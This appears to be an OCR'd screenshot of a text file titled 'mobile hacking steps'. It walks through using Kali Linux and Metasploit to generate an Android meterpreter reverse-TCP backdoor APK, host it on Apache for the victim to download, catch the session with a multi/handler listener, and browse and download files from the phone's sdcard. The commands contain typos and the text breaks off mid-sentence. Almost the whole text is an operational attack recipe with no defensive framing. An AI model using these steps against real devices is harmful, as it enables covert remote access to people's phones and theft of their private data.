 mobile hacking steps
Edit Format View Help
ALI LINUX AND ANDROID PHONE
. a) /etc/apache2/apache2.conf # add servername localhost
b) service postgresql start
c) service metasploit start
. msfpayload android/meterpreter/reverse_tcp lhost=<kali ip> O R >/root/Desktop/backdoor.apk #
backdoor.apk is generated
. Sending backdoor.apk to android mobile
a) service apache2 start
b) cd /var/www
c) mkdir html
e) cp backdoor.apk /var/www/html
e) go to andoid device - launch browser- www.<kali-ip>/html and download
4. on Kali launch
# msfconsole
msf>use exploit/mult/handler
handler> set payload android/meterpreter/reverse_tcp
handler> set LHOST <ip>
handler> show options
handler> exploit -j z
5. on andoid phone execute backdoor.apk program
6. on kali session 1 is opened
handler> session -i 1
meterpreter> sysinfo
meterpreter>ipcconfig
meterpreter> pwd
meterpreter> ls cd /sdcard
create a test directory and download files using